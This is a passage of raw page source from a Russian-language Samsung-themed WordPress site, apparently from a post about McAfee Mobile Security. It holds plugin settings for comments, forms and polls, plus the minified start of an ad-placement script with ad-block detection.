"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"12303","nonce":"e958ba247b","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=03d3d80245&redirect_to=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/"},"post":{"id":12303,"permalink":"https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/mcafee-mobile-security-polnotsennaya-zashhita\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fmcafee-mobile-security-polnotsennaya-zashhita%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"afb7e46e0c","post_id":"12303"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var 